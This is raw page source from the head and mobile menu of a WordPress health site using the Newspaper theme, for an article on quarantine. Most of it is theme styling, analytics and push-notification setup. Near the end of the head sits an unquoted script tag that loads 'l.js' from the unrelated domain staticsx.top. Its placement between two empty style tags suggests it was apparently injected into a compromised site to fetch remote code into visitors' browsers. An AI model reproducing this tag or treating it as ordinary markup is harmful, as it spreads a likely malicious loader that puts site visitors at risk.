        window.tdb_globals = {"wpRestNonce":"bf3f1bb3af","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="bd44003b08e1474d41549871-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"bf3f1bb3af","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script type="bd44003b08e1474d41549871-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.smartnesshealth.com\/wp-admin\/","wpRestNonce":"bf3f1bb3af","wpRestUrl":"https:\/\/www.smartnesshealth.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":4748};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="bd44003b08e1474d41549871-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.smartnesshealth.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9ae26db4-57c5-4597-a117-2c514d1ecc69';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.smartnesshealth.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.smartnesshealth.com/health/you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick/?amp">
<!-- JS generated by theme -->

<script type="bd44003b08e1474d41549871-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.smartnesshealth.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.3";
var td_get_template_directory_uri="https:\/\/www.smartnesshealth.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#399998";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="28373c96bf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #399998;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #399998 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #399998;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #399998;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #399998 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #399998;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #399998 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #399998 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #399998;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #399998;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #399998;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(57, 153, 152, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #2a2b2b;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #2a2b2b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #2a2b2b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2a2b2b transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,78,130,0.98);
        background: -moz-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,78,130,0.98)), color-stop(100%, rgba(55,178,141,0.85)));
        background: -webkit-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -o-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        background: linear-gradient(to bottom, rgba(10,78,130,0.98) 0%, rgba(55,178,141,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,78,130,0.98)', endColorstr='rgba(55,178,141,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #399998;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #399998;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.smartnesshealth.com/wp-content/uploads/2018/08/10.jpg');
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #399998;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #399998 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #399998 !important;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143411838-1" type="bd44003b08e1474d41549871-text/javascript"></script>
<script type="bd44003b08e1474d41549871-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143411838-1');
</script>

<!-- Google adresse bar color -->
<meta name="theme-color" content="#001838" />

<!-- MS adresse bar color -->
<meta name="msapplication-navbutton-color" content="#001838">

<!-- Apple settings -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- Verificacion Facebook -->
<meta name="facebook-domain-verification" content="b07hyjjpx0fhglarta9nmj4opawe34" />
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smartnesshealth.com/wp-content/uploads/2018/08/cropped-sh_logo_512x512_transparency-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #399998;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #399998;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #399998;
                }
                .tdm-btn-style1 {
					background-color: #399998;
				}
				.tdm-btn-style2:before {
				    border-color: #399998;
				}
				.tdm-btn-style2 {
				    color: #399998;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #399998;
                    -moz-box-shadow: 0 2px 16px #399998;
                    box-shadow: 0 2px 16px #399998;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #399998;
                    -moz-box-shadow: 0 4px 26px #399998;
                    box-shadow: 0 4px 26px #399998;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="bd44003b08e1474d41549871-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4748 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child you-are-now-in-quarantine-what-can-happen-and-how-to-avoid-getting-sick global-block-template-10 td-health single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/smartnesshealth/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/smartnesshealth/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8iox2UQ-_3Ll84uAw_t2kA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-571"><a href="https://www.smartnesshealth.com/?page_id=99">Home</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.smartnesshealth.com/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/stretching/">Stretching</a></li>
	<li class="menu-item-0"><a href="https://www.smartnesshealth.com/category/fitness/training/">Training</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Other<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
